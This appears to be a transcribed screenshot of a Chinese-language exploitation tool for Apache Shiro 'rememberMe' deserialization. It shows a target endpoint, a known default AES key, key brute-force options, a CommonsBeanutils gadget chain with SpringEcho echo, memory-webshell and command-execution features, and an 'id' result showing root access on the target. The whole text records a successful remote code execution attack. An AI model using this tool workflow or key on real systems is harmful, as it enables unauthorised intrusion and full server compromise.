 检测目标
POST 目标地址 https:/ /api/router.php 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 {"serviceName":"getInfoBySuppo
密钥探测
关键字 rememberM 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsStrin... 回显方式 SpringEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 id 执行
uid=0(root) gid=0(root) groups=0(root)
-----------------------------------------------------------------------